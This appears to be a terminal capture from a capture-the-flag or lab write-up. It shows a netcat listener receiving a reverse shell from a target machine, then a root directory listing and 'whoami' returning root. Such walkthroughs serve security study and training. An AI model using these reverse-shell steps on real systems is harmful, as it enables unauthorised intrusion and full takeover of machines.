 jtuyen@bpsi:~/Tools/Linux/pspy/big$ nc -nvlp 4446
listening on [any] 4446 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.181] 60940
/bin/sh: 0: can't access tty; job control turned off
# ls -al
total 1459900
drwxr-xr-x  22 root root       4096 Aug 25  2019 .
drwxr-xr-x  22 root root       4096 Aug 25  2019 ..
drwxr-xr-x   2 root root       4096 Aug 23  2019 bin
drwxr-xr-x   3 root root       4096 Aug 23  2019 boot
drwxr-xr-x  18 root root       3880 Mar 20 14:55 dev
drwxr-xr-x  80 root root       4096 Mar 16 03:55 etc
drwxr-xr-x   4 root root       4096 Aug 25  2019 home
lrwxrwxrwx   1 root root         33 Aug 23  2019 initrd.img -> boot/initrd.img-4.15.0-58-generic
lrwxrwxrwx   1 root root         33 Aug 23  2019 initrd.img.old -> boot/initrd.img-4.15.0-45-generic
drwxr-xr-x  18 root root       4096 Aug 23  2019 lib
drwxr-xr-x   2 root root       4096 Aug 23  2019 lib64
drwx------   2 root root      16384 Aug 23  2019 lost+found
drwxr-xr-x   4 root root       4096 Aug 23  2019 media
drwxr-xr-x   2 root root       4096 Feb  9  2019 mnt
drwxr-xr-x   2 root root       4096 Mar  5 02:20 opt
dr-xr-xr-x 222 root root          0 Mar 20 14:54 proc
drwx------   5 root root       4096 Aug 25  2019 root
drwxr-xr-x  20 root root        600 Mar 20 20:20 run
drwxr-xr-x   2 root root       4096 Aug 23  2019 sbin
drwxr-xr-x   2 root root       4096 Feb  9  2019 srv
-rw-------   1 root root 1494845440 Aug 23  2019 swapfile
dr-xr-xr-x  13 root root          0 Mar 20 14:56 sys
drwxrwxrwt  12 root root       4096 Mar 20 20:20 tmp
drwxr-xr-x  10 root root       4096 Aug 23  2019 usr
drwxr-xr-x  12 root root       4096 Aug 24  2019 var
lrwxrwxrwx   1 root root         30 Aug 23  2019 vmlinuz -> boot/vmlinuz-4.15.0-58-generic
lrwxrwxrwx   1 root root         30 Aug 23  2019 vmlinuz.old -> boot/vmlinuz-4.15.0-45-generic
# whoami
root